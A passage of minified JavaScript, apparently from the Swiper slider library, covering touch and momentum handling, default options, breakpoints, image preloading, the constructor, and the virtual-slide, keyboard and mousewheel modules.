w,x,E=!1,T=20*Math.abs(e.velocity)*i.freeModeMomentumBounceRatio;if(b<e.maxTranslate())i.freeModeMomentumBounce?(b+e.maxTranslate()<-T&&(b=e.maxTranslate()-T),w=e.maxTranslate(),E=!0,n.allowMomentumBounce=!0):b=e.maxTranslate(),i.loop&&i.centeredSlides&&(x=!0);else if(b>e.minTranslate())i.freeModeMomentumBounce?(b-e.minTranslate()>T&&(b=e.minTranslate()+T),w=e.minTranslate(),E=!0,n.allowMomentumBounce=!0):b=e.minTranslate(),i.loop&&i.centeredSlides&&(x=!0);else if(i.freeModeSticky){for(var C,S=0;S<l.length;S+=1)if(l[S]>-b){C=S;break}b=-(b=Math.abs(l[C]-b)<Math.abs(l[C-1]-b)||"next"===e.swipeDirection?l[C]:l[C-1])}if(x&&e.once("transitionEnd",(function(){e.loopFix()})),0!==e.velocity)m=o?Math.abs((-b-e.translate)/e.velocity):Math.abs((b-e.translate)/e.velocity);else if(i.freeModeSticky)return void e.slideToClosest();i.freeModeMomentumBounce&&E?(e.updateProgress(w),e.setTransition(m),e.setTranslate(b),e.transitionStart(!0,e.swipeDirection),e.animating=!0,a.transitionEnd((function(){e&&!e.destroyed&&n.allowMomentumBounce&&(e.emit("momentumBounce"),e.setTransition(i.speed),e.setTranslate(w),a.transitionEnd((function(){e&&!e.destroyed&&e.transitionEnd()})))}))):e.velocity?(e.updateProgress(b),e.setTransition(m),e.setTranslate(b),e.transitionStart(!0,e.swipeDirection),e.animating||(e.animating=!0,a.transitionEnd((function(){e&&!e.destroyed&&e.transitionEnd()})))):e.updateProgress(b),e.updateActiveIndex(),e.updateSlidesClasses()}else if(i.freeModeSticky)return void e.slideToClosest();(!i.freeModeMomentum||f>=i.longSwipesMs)&&(e.updateProgress(),e.updateActiveIndex(),e.updateSlidesClasses())}else{for(var M=0,A=e.slidesSizesGrid[0],k=0;k<s.length;k+=i.slidesPerGroup)void 0!==s[k+i.slidesPerGroup]?c>=s[k]&&c<s[k+i.slidesPerGroup]&&(M=k,A=s[k+i.slidesPerGroup]-s[k]):c>=s[k]&&(M=k,A=s[s.length-1]-s[s.length-2]);var D=(c-s[M])/A;if(f>i.longSwipesMs){if(!i.longSwipes)return void e.slideTo(e.activeIndex);"next"===e.swipeDirection&&(D>=i.longSwipesRatio?e.slideTo(M+i.slidesPerGroup):e.slideTo(M)),"prev"===e.swipeDirection&&(D>1-i.longSwipesRatio?e.slideTo(M+i.slidesPerGroup):e.slideTo(M))}else{if(!i.shortSwipes)return void e.slideTo(e.activeIndex);"next"===e.swipeDirection&&e.slideTo(M+i.slidesPerGroup),"prev"===e.swipeDirection&&e.slideTo(M)}}}function V(){var t=this.params,e=this.el;if(!e||0!==e.offsetWidth){t.breakpoints&&this.setBreakpoint();var n=this.allowSlideNext,i=this.allowSlidePrev,r=this.snapGrid;if(this.allowSlideNext=!0,this.allowSlidePrev=!0,this.updateSize(),this.updateSlides(),t.freeMode){var o=Math.min(Math.max(this.translate,this.maxTranslate()),this.minTranslate());this.setTranslate(o),this.updateActiveIndex(),this.updateSlidesClasses(),t.autoHeight&&this.updateAutoHeight()}else this.updateSlidesClasses(),("auto"===t.slidesPerView||t.slidesPerView>1)&&this.isEnd&&!this.params.centeredSlides?this.slideTo(this.slides.length-1,0,!1,!0):this.slideTo(this.activeIndex,0,!1,!0);this.autoplay&&this.autoplay.running&&this.autoplay.paused&&this.autoplay.run(),this.allowSlidePrev=i,this.allowSlideNext=n,this.params.watchOverflow&&r!==this.snapGrid&&this.checkOverflow()}}function $(t){this.allowClick||(this.params.preventClicks&&t.preventDefault(),this.params.preventClicksPropagation&&this.animating&&(t.stopPropagation(),t.stopImmediatePropagation()))}var G={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,preventInteractionOnTransition:!1,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsInverse:!1,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,centeredSlides:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!0,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0},U={update:R,translate:N,transition:L,slide:j,loop:F,grabCursor:z,manipulation:B,events:{attachEvents:function(){var t=this.params,e=this.touchEvents,n=this.el,i=this.wrapperEl;this.onTouchStart=H.bind(this),this.onTouchMove=q.bind(this),this.onTouchEnd=Y.bind(this),this.onClick=$.bind(this);var r="container"===t.touchEventsTarget?n:i,o=!!t.nested;if(I.touch||!I.pointerEvents&&!I.prefixedPointerEvents){if(I.touch){var a=!("touchstart"!==e.start||!I.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};r.addEventListener(e.start,this.onTouchStart,a),r.addEventListener(e.move,this.onTouchMove,I.passiveListener?{passive:!1,capture:o}:o),r.addEventListener(e.end,this.onTouchEnd,a)}(t.simulateTouch&&!W.ios&&!W.android||t.simulateTouch&&!I.touch&&W.ios)&&(r.addEventListener("mousedown",this.onTouchStart,!1),v.addEventListener("mousemove",this.onTouchMove,o),v.addEventListener("mouseup",this.onTouchEnd,!1))}else r.addEventListener(e.start,this.onTouchStart,!1),v.addEventListener(e.move,this.onTouchMove,o),v.addEventListener(e.end,this.onTouchEnd,!1);(t.preventClicks||t.preventClicksPropagation)&&r.addEventListener("click",this.onClick,!0),this.on(W.ios||W.android?"resize orientationchange observerUpdate":"resize observerUpdate",V,!0)},detachEvents:function(){var t=this.params,e=this.touchEvents,n=this.el,i=this.wrapperEl,r="container"===t.touchEventsTarget?n:i,o=!!t.nested;if(I.touch||!I.pointerEvents&&!I.prefixedPointerEvents){if(I.touch){var a=!("onTouchStart"!==e.start||!I.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};r.removeEventListener(e.start,this.onTouchStart,a),r.removeEventListener(e.move,this.onTouchMove,o),r.removeEventListener(e.end,this.onTouchEnd,a)}(t.simulateTouch&&!W.ios&&!W.android||t.simulateTouch&&!I.touch&&W.ios)&&(r.removeEventListener("mousedown",this.onTouchStart,!1),v.removeEventListener("mousemove",this.onTouchMove,o),v.removeEventListener("mouseup",this.onTouchEnd,!1))}else r.removeEventListener(e.start,this.onTouchStart,!1),v.removeEventListener(e.move,this.onTouchMove,o),v.removeEventListener(e.end,this.onTouchEnd,!1);(t.preventClicks||t.preventClicksPropagation)&&r.removeEventListener("click",this.onClick,!0),this.off(W.ios||W.android?"resize orientationchange observerUpdate":"resize observerUpdate",V)}},breakpoints:{setBreakpoint:function(){var t=this.activeIndex,e=this.initialized,n=this.loopedSlides,i=void 0===n?0:n,r=this.params,o=r.breakpoints;if(o&&(!o||0!==Object.keys(o).length)){var a=this.getBreakpoint(o);if(a&&this.currentBreakpoint!==a){var s=a in o?o[a]:void 0;s&&["slidesPerView","spaceBetween","slidesPerGroup"].forEach((function(t){var e=s[t];void 0!==e&&(s[t]="slidesPerView"!==t||"AUTO"!==e&&"auto"!==e?"slidesPerView"===t?parseFloat(e):parseInt(e,10):"auto")}));var l=s||this.originalParams,u=l.direction&&l.direction!==r.direction,c=r.loop&&(l.slidesPerView!==r.slidesPerView||u);u&&e&&this.changeDirection(),O.extend(this.params,l),O.extend(this,{allowTouchMove:this.params.allowTouchMove,allowSlideNext:this.params.allowSlideNext,allowSlidePrev:this.params.allowSlidePrev}),this.currentBreakpoint=a,c&&e&&(this.loopDestroy(),this.loopCreate(),this.updateSlides(),this.slideTo(t-i+this.loopedSlides,0,!1)),this.emit("breakpoint",l)}}},getBreakpoint:function(t){if(t){var e=!1,n=[];Object.keys(t).forEach((function(t){n.push(t)})),n.sort((function(t,e){return parseInt(t,10)-parseInt(e,10)}));for(var i=0;i<n.length;i+=1){var r=n[i];this.params.breakpointsInverse?r<=g.innerWidth&&(e=r):r>=g.innerWidth&&!e&&(e=r)}return e||"max"}}},checkOverflow:{checkOverflow:function(){var t=this.isLocked;this.isLocked=1===this.snapGrid.length,this.allowSlideNext=!this.isLocked,this.allowSlidePrev=!this.isLocked,t!==this.isLocked&&this.emit(this.isLocked?"lock":"unlock"),t&&t!==this.isLocked&&(this.isEnd=!1,this.navigation.update())}},classes:{addClasses:function(){var t=this.classNames,e=this.params,n=this.rtl,i=this.$el,r=[];r.push("initialized"),r.push(e.direction),e.freeMode&&r.push("free-mode"),I.flexbox||r.push("no-flexbox"),e.autoHeight&&r.push("autoheight"),n&&r.push("rtl"),e.slidesPerColumn>1&&r.push("multirow"),W.android&&r.push("android"),W.ios&&r.push("ios"),(_.isIE||_.isEdge)&&(I.pointerEvents||I.prefixedPointerEvents)&&r.push("wp8-".concat(e.direction)),r.forEach((function(n){t.push(e.containerModifierClass+n)})),i.addClass(t.join(" "))},removeClasses:function(){var t=this.$el,e=this.classNames;t.removeClass(e.join(" "))}},images:{loadImage:function(t,e,n,i,r,o){var a;function s(){o&&o()}t.complete&&r?s():e?((a=new g.Image).onload=s,a.onerror=s,i&&(a.sizes=i),n&&(a.srcset=n),e&&(a.src=e)):s()},preloadImages:function(){var t=this;function e(){null!=t&&t&&!t.destroyed&&(void 0!==t.imagesLoaded&&(t.imagesLoaded+=1),t.imagesLoaded===t.imagesToLoad.length&&(t.params.updateOnImagesReady&&t.update(),t.emit("imagesReady")))}t.imagesToLoad=t.$el.find("img");for(var n=0;n<t.imagesToLoad.length;n+=1){var i=t.imagesToLoad[n];t.loadImage(i,i.currentSrc||i.getAttribute("src"),i.srcset||i.getAttribute("srcset"),i.sizes||i.getAttribute("sizes"),!0,e)}}}},X={},K=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&m(t,e)}(n,t);var e=y(n);function n(){var t,i,r;E(this,n);for(var o=arguments.length,a=new Array(o),s=0;s<o;s++)a[s]=arguments[s];1===a.length&&a[0].constructor&&a[0].constructor===Object?r=a[0]:(i=a[0],r=a[1]),r||(r={}),r=O.extend({},r),i&&!r.el&&(r.el=i),t=e.call(this,r),Object.keys(U).forEach((function(t){Object.keys(U[t]).forEach((function(e){n.prototype[e]||(n.prototype[e]=U[t][e])}))}));var l=w(t);void 0===l.modules&&(l.modules={}),Object.keys(l.modules).forEach((function(t){var e=l.modules[t];if(e.params){var n=Object.keys(e.params)[0],i=e.params[n];if("object"!==S(i)||null===i)return;if(!(n in r)||!("enabled"in i))return;!0===r[n]&&(r[n]={enabled:!0}),"object"!==S(r[n])||"enabled"in r[n]||(r[n].enabled=!0),r[n]||(r[n]={enabled:!1})}}));var u=O.extend({},G);l.useModulesParams(u),l.params=O.extend({},u,X,r),l.originalParams=O.extend({},l.params),l.passedParams=O.extend({},r),l.$=h;var c=h(l.params.el);if(!(i=c[0]))return b(t,void 0);if(c.length>1){var d=[];return c.each((function(t,e){var i=O.extend({},r,{el:e});d.push(new n(i))})),b(t,d)}i.swiper=l,c.data("swiper",l);var f,p,v=c.children(".".concat(l.params.wrapperClass));return O.extend(l,{$el:c,el:i,$wrapperEl:v,wrapperEl:v[0],classNames:[],slides:h(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===l.params.direction},isVertical:function(){return"vertical"===l.params.direction},rtl:"rtl"===i.dir.toLowerCase()||"rtl"===c.css("direction"),rtlTranslate:"horizontal"===l.params.direction&&("rtl"===i.dir.toLowerCase()||"rtl"===c.css("direction")),wrongRTL:"-webkit-box"===v.css("display"),activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:l.params.allowSlideNext,allowSlidePrev:l.params.allowSlidePrev,touchEvents:(f=["touchstart","touchmove","touchend"],p=["mousedown","mousemove","mouseup"],I.pointerEvents?p=["pointerdown","pointermove","pointerup"]:I.prefixedPointerEvents&&(p=["MSPointerDown","MSPointerMove","MSPointerUp"]),l.touchEventsTouch={start:f[0],move:f[1],end:f[2]},l.touchEventsDesktop={start:p[0],move:p[1],end:p[2]},I.touch||!l.params.simulateTouch?l.touchEventsTouch:l.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,formElements:"input, select, option, textarea, button, video",lastClickTime:O.now(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:l.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),l.useModules(),l.params.init&&l.init(),b(t,l)}return C(n,[{key:"slidesPerViewDynamic",value:function(){var t=this.params,e=this.slides,n=this.slidesGrid,i=this.size,r=this.activeIndex,o=1;if(t.centeredSlides){for(var a,s=e[r].swiperSlideSize,l=r+1;l<e.length;l+=1)e[l]&&!a&&(o+=1,(s+=e[l].swiperSlideSize)>i&&(a=!0));for(var u=r-1;u>=0;u-=1)e[u]&&!a&&(o+=1,(s+=e[u].swiperSlideSize)>i&&(a=!0))}else for(var c=r+1;c<e.length;c+=1)n[c]-n[r]<i&&(o+=1);return o}},{key:"update",value:function(){var t=this;if(t&&!t.destroyed){var e=t.snapGrid,n=t.params;n.breakpoints&&t.setBreakpoint(),t.updateSize(),t.updateSlides(),t.updateProgress(),t.updateSlidesClasses(),t.params.freeMode?(i(),t.params.autoHeight&&t.updateAutoHeight()):(("auto"===t.params.slidesPerView||t.params.slidesPerView>1)&&t.isEnd&&!t.params.centeredSlides?t.slideTo(t.slides.length-1,0,!1,!0):t.slideTo(t.activeIndex,0,!1,!0))||i(),n.watchOverflow&&e!==t.snapGrid&&t.checkOverflow(),t.emit("update")}function i(){var e=t.rtlTranslate?-1*t.translate:t.translate,n=Math.min(Math.max(e,t.maxTranslate()),t.minTranslate());t.setTranslate(n),t.updateActiveIndex(),t.updateSlidesClasses()}}},{key:"changeDirection",value:function(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=this,i=n.params.direction;return t||(t="horizontal"===i?"vertical":"horizontal"),t===i||"horizontal"!==t&&"vertical"!==t||(n.$el.removeClass("".concat(n.params.containerModifierClass).concat(i," wp8-").concat(i)).addClass("".concat(n.params.containerModifierClass).concat(t)),(_.isIE||_.isEdge)&&(I.pointerEvents||I.prefixedPointerEvents)&&n.$el.addClass("".concat(n.params.containerModifierClass,"wp8-").concat(t)),n.params.direction=t,n.slides.each((function(e,n){"vertical"===t?n.style.width="":n.style.height=""})),n.emit("changeDirection"),e&&n.update()),n}},{key:"init",value:function(){this.initialized||(this.emit("beforeInit"),this.params.breakpoints&&this.setBreakpoint(),this.addClasses(),this.params.loop&&this.loopCreate(),this.updateSize(),this.updateSlides(),this.params.watchOverflow&&this.checkOverflow(),this.params.grabCursor&&this.setGrabCursor(),this.params.preloadImages&&this.preloadImages(),this.params.loop?this.slideTo(this.params.initialSlide+this.loopedSlides,0,this.params.runCallbacksOnInit):this.slideTo(this.params.initialSlide,0,this.params.runCallbacksOnInit),this.attachEvents(),this.initialized=!0,this.emit("init"))}},{key:"destroy",value:function(){var t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=this,i=n.params,r=n.$el,o=n.$wrapperEl,a=n.slides;return void 0===n.params||n.destroyed||(n.emit("beforeDestroy"),n.initialized=!1,n.detachEvents(),i.loop&&n.loopDestroy(),e&&(n.removeClasses(),r.removeAttr("style"),o.removeAttr("style"),a&&a.length&&a.removeClass([i.slideVisibleClass,i.slideActiveClass,i.slideNextClass,i.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index").removeAttr("data-swiper-column").removeAttr("data-swiper-row")),n.emit("destroy"),Object.keys(n.eventsListeners).forEach((function(t){n.off(t)})),!1!==t&&(n.$el[0].swiper=null,n.$el.data("swiper",null),O.deleteProps(n)),n.destroyed=!0),null}}],[{key:"extendDefaults",value:function(t){O.extend(X,t)}},{key:"extendedDefaults",get:function(){return X}},{key:"defaults",get:function(){return G}},{key:"Class",get:function(){return P}},{key:"$",get:function(){return h}}]),n}(P),J={name:"device",proto:{device:W},static:{device:W}},Q={name:"support",proto:{support:I},static:{support:I}},Z={name:"browser",proto:{browser:_},static:{browser:_}},tt={name:"resize",create:function(){var t=this;O.extend(t,{resize:{resizeHandler:function(){t&&!t.destroyed&&t.initialized&&(t.emit("beforeResize"),t.emit("resize"))},orientationChangeHandler:function(){t&&!t.destroyed&&t.initialized&&t.emit("orientationchange")}}})},on:{init:function(){g.addEventListener("resize",this.resize.resizeHandler),g.addEventListener("orientationchange",this.resize.orientationChangeHandler)},destroy:function(){g.removeEventListener("resize",this.resize.resizeHandler),g.removeEventListener("orientationchange",this.resize.orientationChangeHandler)}}},et={func:g.MutationObserver||g.WebkitMutationObserver,attach:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=this,i=et.func,r=new i((function(t){if(1!==t.length){var e=function(){n.emit("observerUpdate",t[0])};g.requestAnimationFrame?g.requestAnimationFrame(e):g.setTimeout(e,0)}else n.emit("observerUpdate",t[0])}));r.observe(t,{attributes:void 0===e.attributes||e.attributes,childList:void 0===e.childList||e.childList,characterData:void 0===e.characterData||e.characterData}),n.observer.observers.push(r)},init:function(){if(I.observer&&this.params.observer){if(this.params.observeParents)for(var t=this.$el.parents(),e=0;e<t.length;e+=1)this.observer.attach(t[e]);this.observer.attach(this.$el[0],{childList:this.params.observeSlideChildren}),this.observer.attach(this.$wrapperEl[0],{attributes:!1})}},destroy:function(){this.observer.observers.forEach((function(t){t.disconnect()})),this.observer.observers=[]}},nt={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create:function(){O.extend(this,{observer:{init:et.init.bind(this),attach:et.attach.bind(this),destroy:et.destroy.bind(this),observers:[]}})},on:{init:function(){this.observer.init()},destroy:function(){this.observer.destroy()}}},it={update:function(t){var e=this,n=e.params,i=n.slidesPerView,r=n.slidesPerGroup,o=n.centeredSlides,a=e.params.virtual,s=a.addSlidesBefore,l=a.addSlidesAfter,u=e.virtual,c=u.from,d=u.to,f=u.slides,h=u.slidesGrid,p=u.renderSlide,v=u.offset;e.updateActiveIndex();var g,m,y,b=e.activeIndex||0;g=e.rtlTranslate?"right":e.isHorizontal()?"left":"top",o?(m=Math.floor(i/2)+r+s,y=Math.floor(i/2)+r+l):(m=i+(r-1)+s,y=r+l);var w=Math.max((b||0)-y,0),x=Math.min((b||0)+m,f.length-1),E=(e.slidesGrid[w]||0)-(e.slidesGrid[0]||0);function T(){e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.lazy&&e.params.lazy.enabled&&e.lazy.load()}if(O.extend(e.virtual,{from:w,to:x,offset:E,slidesGrid:e.slidesGrid}),c===w&&d===x&&!t)return e.slidesGrid!==h&&E!==v&&e.slides.css(g,"".concat(E,"px")),void e.updateProgress();if(e.params.virtual.renderExternal)return e.params.virtual.renderExternal.call(e,{offset:E,from:w,to:x,slides:function(){for(var t=[],e=w;e<=x;e+=1)t.push(f[e]);return t}()}),void T();var C=[],S=[];if(t)e.$wrapperEl.find(".".concat(e.params.slideClass)).remove();else for(var M=c;M<=d;M+=1)(M<w||M>x)&&e.$wrapperEl.find(".".concat(e.params.slideClass,'[data-swiper-slide-index="').concat(M,'"]')).remove();for(var A=0;A<f.length;A+=1)A>=w&&A<=x&&(void 0===d||t?S.push(A):(A>d&&S.push(A),A<c&&C.push(A)));S.forEach((function(t){e.$wrapperEl.append(p(f[t],t))})),C.sort((function(t,e){return e-t})).forEach((function(t){e.$wrapperEl.prepend(p(f[t],t))})),e.$wrapperEl.children(".swiper-slide").css(g,"".concat(E,"px")),T()},renderSlide:function(t,e){var n=this.params.virtual;if(n.cache&&this.virtual.cache[e])return this.virtual.cache[e];var i=n.renderSlide?h(n.renderSlide.call(this,t,e)):h('<div class="'.concat(this.params.slideClass,'" data-swiper-slide-index="').concat(e,'">').concat(t,"</div>"));return i.attr("data-swiper-slide-index")||i.attr("data-swiper-slide-index",e),n.cache&&(this.virtual.cache[e]=i),i},appendSlide:function(t){if("object"===S(t)&&"length"in t)for(var e=0;e<t.length;e+=1)t[e]&&this.virtual.slides.push(t[e]);else this.virtual.slides.push(t);this.virtual.update(!0)},prependSlide:function(t){var e=this.activeIndex,n=e+1,i=1;if(Array.isArray(t)){for(var r=0;r<t.length;r+=1)t[r]&&this.virtual.slides.unshift(t[r]);n=e+t.length,i=t.length}else this.virtual.slides.unshift(t);if(this.params.virtual.cache){var o=this.virtual.cache,a={};Object.keys(o).forEach((function(t){a[parseInt(t,10)+i]=o[t]})),this.virtual.cache=a}this.virtual.update(!0),this.slideTo(n,0)},removeSlide:function(t){if(null!=t){var e=this.activeIndex;if(Array.isArray(t))for(var n=t.length-1;n>=0;n-=1)this.virtual.slides.splice(t[n],1),this.params.virtual.cache&&delete this.virtual.cache[t[n]],t[n]<e&&(e-=1),e=Math.max(e,0);else this.virtual.slides.splice(t,1),this.params.virtual.cache&&delete this.virtual.cache[t],t<e&&(e-=1),e=Math.max(e,0);this.virtual.update(!0),this.slideTo(e,0)}},removeAllSlides:function(){this.virtual.slides=[],this.params.virtual.cache&&(this.virtual.cache={}),this.virtual.update(!0),this.slideTo(0,0)}},rt={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,addSlidesBefore:0,addSlidesAfter:0}},create:function(){O.extend(this,{virtual:{update:it.update.bind(this),appendSlide:it.appendSlide.bind(this),prependSlide:it.prependSlide.bind(this),removeSlide:it.removeSlide.bind(this),removeAllSlides:it.removeAllSlides.bind(this),renderSlide:it.renderSlide.bind(this),slides:this.params.virtual.slides,cache:{}}})},on:{beforeInit:function(){if(this.params.virtual.enabled){this.classNames.push("".concat(this.params.containerModifierClass,"virtual"));var t={watchSlidesProgress:!0};O.extend(this.params,t),O.extend(this.originalParams,t),this.params.initialSlide||this.virtual.update()}},setTranslate:function(){this.params.virtual.enabled&&this.virtual.update()}}},ot={handle:function(t){var e=this.rtlTranslate,n=t;n.originalEvent&&(n=n.originalEvent);var i=n.keyCode||n.charCode;if(!this.allowSlideNext&&(this.isHorizontal()&&39===i||this.isVertical()&&40===i||34===i))return!1;if(!this.allowSlidePrev&&(this.isHorizontal()&&37===i||this.isVertical()&&38===i||33===i))return!1;if(!(n.shiftKey||n.altKey||n.ctrlKey||n.metaKey||v.activeElement&&v.activeElement.nodeName&&("input"===v.activeElement.nodeName.toLowerCase()||"textarea"===v.activeElement.nodeName.toLowerCase()))){if(this.params.keyboard.onlyInViewport&&(33===i||34===i||37===i||39===i||38===i||40===i)){var r=!1;if(this.$el.parents(".".concat(this.params.slideClass)).length>0&&0===this.$el.parents(".".concat(this.params.slideActiveClass)).length)return;var o=g.innerWidth,a=g.innerHeight,s=this.$el.offset();e&&(s.left-=this.$el[0].scrollLeft);for(var l=[[s.left,s.top],[s.left+this.width,s.top],[s.left,s.top+this.height],[s.left+this.width,s.top+this.height]],u=0;u<l.length;u+=1){var c=l[u];c[0]>=0&&c[0]<=o&&c[1]>=0&&c[1]<=a&&(r=!0)}if(!r)return}this.isHorizontal()?(33!==i&&34!==i&&37!==i&&39!==i||(n.preventDefault?n.preventDefault():n.returnValue=!1),(34!==i&&39!==i||e)&&(33!==i&&37!==i||!e)||this.slideNext(),(33!==i&&37!==i||e)&&(34!==i&&39!==i||!e)||this.slidePrev()):(33!==i&&34!==i&&38!==i&&40!==i||(n.preventDefault?n.preventDefault():n.returnValue=!1),34!==i&&40!==i||this.slideNext(),33!==i&&38!==i||this.slidePrev()),this.emit("keyPress",i)}},enable:function(){this.keyboard.enabled||(h(v).on("keydown",this.keyboard.handle),this.keyboard.enabled=!0)},disable:function(){this.keyboard.enabled&&(h(v).off("keydown",this.keyboard.handle),this.keyboard.enabled=!1)}},at={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0}},create:function(){O.extend(this,{keyboard:{enabled:!1,enable:ot.enable.bind(this),disable:ot.disable.bind(this),handle:ot.handle.bind(this)}})},on:{init:function(){this.params.keyboard.enabled&&this.keyboard.enable()},destroy:function(){this.keyboard.enabled&&this.keyboard.disable()}}};var st={lastScrollTime:O.now(),event:g.navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":function(){var t="onwheel"in v;if(!t){var e=v.createElement("div");e.setAttribute("onwheel","return;"),t="function"==typeof e.onwheel}return!t&&v.implementation&&v.implementation.hasFeature&&!0!==v.implementation.hasFeature("","")&&(t=v.implementation.hasFeature("Events.wheel","3.0")),t}()?"wheel":"mousewheel",normalize:function(t){var e=0,n=0,i=0,r=0;return"detail"in t&&(n=t.detail),"wheelDelta"in t&&(n=-t.wheelDelta/120),"wheelDeltaY"in t&&(n=-t.wheelDeltaY/120),"wheelDeltaX"in t&&(e=-t.wheelDeltaX/120),"axis"in t&&t.axis===t.HORIZONTAL_AXIS&&(e=n,n=0),i=10*e,r=10*n,"deltaY"in t&&(r=t.deltaY),"deltaX"in t&&(i=t.deltaX),(i||r)&&t.deltaMode&&(1===t.deltaMode?(i*=40,r*=40):(i*=800,r*=800)),i&&!e&&(e=i<1?-1:1),r&&!n&&(n=r<1?-1:1),{spinX:e,spinY:n,pixelX:i,pixelY:r}},handleMouseEnter:function(){this.mouseEntered=!0},handleMouseLeave:function(){this.mouseEntered=!1},handle:function(t){var e=t,n=this,i=n.params.mousewheel;if(!n.mouseEntered&&!i.releaseOnEdges)return!0;e.originalEvent&&(e=e.originalEvent);var r=0,o=n.rtlTranslate?-1:1,a=st.normalize(e);if(i.forceToAxis)if(n.isHorizontal()){if(!(Math.abs(a.pixelX)>Math.abs(a.pixelY)))return!0;r=a.pixelX*o}else{if(!(Math.abs(a.pixelY)>Math.abs(a.pixelX)))return!0;r=a.pixelY}else r=Math.abs(a.pixelX)>Math.abs(a.pixelY)?-a.pixelX*o:-a.pixelY;if(0===r)return!0;if(i.invert&&(r=-r),n.params.freeMode){n.params.loop&&n.loopFix();var s=n.getTranslate()+r*i.sensitivity,l=n.isBeginning,u=n.isEnd;if(s>=n.minTranslate()&&(s=n.minTranslate()),s<=n.maxTranslate()&&(s=n.maxTranslate()),n.setTransition(0),n.setTranslate(s),n.updateProgress(),n.updateActiveIndex(),n.updateSlidesClasses(),(!l&&n.isBeginning||!u&&n.isEnd)&&n.updateSlidesClasses(),n.params.freeModeSticky&&(clearTimeout(n.mousewheel.timeout),n.mousewheel.timeout=O.nextTick((function(){n.slideToClosest()}),300)),n.emit("scroll",e),n.params.autoplay&&n.params.autoplayDisableOnInteraction&&n.autoplay.stop(),s===n.minTranslate()||s===n.maxTranslate())return!0}else{if(O.now()-n.mousewheel.lastScrollTime>60)if(r<0)if(n.isEnd&&!n.params.loop||n.animating){if(i.releaseOnEdges)return!0}else n.slideNext(),n.emit("scroll",e);else if(n.isBeginning&&!n.params.loop||n.animating){if(i.releaseOnEdges)return!0}else n.slidePrev(),n.emit("scroll",e);n.mousewheel.lastScrollTime=(new g.Date).getTime()}return e.preventDefault?e.preventDefault():e.returnValue=!1,!1},enable:function(){if(!st.event)return!1;if(this.mousewheel.enabled)return!1;var t=this.$el;return"container"!==this.params.mousewheel.eventsTarged&&(t=h(this.params.mousewheel.eventsTarged)),t.on("mouseenter",this.mousewheel.handleMouseEnter),t.on("mouseleave",this.mousewheel.handleMouseLeave),t.on(st.event,this.mousewheel.handle),this.mousewheel.enabled=!0,!0},disable:function(){if(!st.event)return!1;if(!this.mousewheel.enabled)return!1;var t=this.$el;return"container"!==this.params.mousewheel.eventsTarged&&(t=h(this.params.mousewheel.eventsTarged)),t.off(st.event,this.mousewheel.handle),this.mousewheel.enabled=!1,!0}},lt={update:function(){var t=this.params.navigation;if(!this.params.loop){var 